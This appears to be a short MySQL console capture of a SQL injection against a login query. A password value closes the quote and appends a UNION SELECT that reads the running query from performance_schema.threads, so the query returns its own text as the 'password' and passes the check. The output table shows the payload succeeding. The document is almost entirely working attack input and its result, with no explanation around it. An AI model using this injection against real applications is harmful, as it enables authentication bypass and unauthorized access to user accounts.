 mysql> select password from users where username='I_Love_Coffee' and password='11'union select `
mid(PROCESSLIST_INFO,73,999)`as password from (select mid(PROCESSLIST_INFO,73,999) from performa
nce_schema.threads where PROCESSLIST_HOST='localhost' limit 1,1)as a#';
    -> ;
+-----------------------------------------------------------------------------------------------
----------------------------------------------------------------------------------------+
| password
                                                                                        |
+-----------------------------------------------------------------------------------------------
----------------------------------------------------------------------------------------+
| 11'union select `mid(PROCESSLIST_INFO,73,999)`as password from (select mid(PROCESSLIST_INFO,73
,999) from performance_schema.threads where PROCESSLIST_HOST='localhost' limit 1,1)as a |
+-----------------------------------------------------------------------------------------------
----------------------------------------------------------------------------------------+
1 row in set (0.00 sec)